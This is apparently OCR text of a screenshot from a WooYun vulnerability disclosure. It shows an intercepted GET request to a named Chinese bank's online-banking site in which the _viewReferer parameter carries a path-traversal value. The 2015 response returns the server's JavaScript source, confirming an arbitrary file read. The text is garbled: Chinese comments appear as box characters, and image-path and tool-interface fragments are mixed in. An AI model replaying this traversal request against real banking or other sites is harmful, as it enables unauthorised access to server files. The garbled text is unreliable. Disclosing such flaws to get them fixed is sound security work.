 91%
0.9K/s
Go
Cancel
<
>
Target: https://ebank.ccfccb.cn
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /pweb/prelogin.do?_locale=zh_CN&LoginType=&BankId=313223007007&_viewReferer=/../../js/common.js/%3f HTTP/1.1
Accept: */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: ebank.ccfccb.cn
DNT: 1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Mon, 01 Jun 2015 06:01:04 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Last-Modified: Tue, 18 Mar 2014 08:46:46 GMT
Content-Type: text/plain
Content-Language: zh-CN
Set-Cookie: JSESSIONID=0000naCMjkNLJPwpSrvNZM8rbu4:-1; Path=/; Secure
Content-Length: 12747
Connection: Keep-alive
Via: 1.1 AN-0003011066105230
/////////////////////////////////////////////////////////////////
// □□□js□□□□□□□□□
//
////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////
// global vars defination
////////////////////□□□□□□□□□□□□□□///////////////////////////
function OverKey(){
if((event.keyCode>=112&&event.keyCode<=133)) {
event.keyCode=0;
event.returnValue = false;
}
if ((event.keyCode==116)|| //□□□ F5 □□□□□
(event.ctrlKey && event.keyCode==82)){ //Ctrl + R
event.keyCode=0;
event.returnValue=false;
}
if ((event.ctrlKey)&&(event.keyCode==78)){ //□□□ Ctrl+n
event.returnValue=false;
}
if ((event.shiftKey)&&(event.keyCode==121)){ //□□□ shift+F10
event.returnValue=false;
}
if ((window.event.altKey)&&
((window.event.keyCode==37)|| //□□□ Alt+ □□□□□□□
(window.event.keyCode==39))){ //□□□ Alt+ □□□□□□□
event.returnValue=false;
}
if((event.ctrlKey)&&((window.event.keyCode==37)||(window.event.keyCode==39))){
event.keyCode=0;
event.returnValue=false;
www.wooyun.org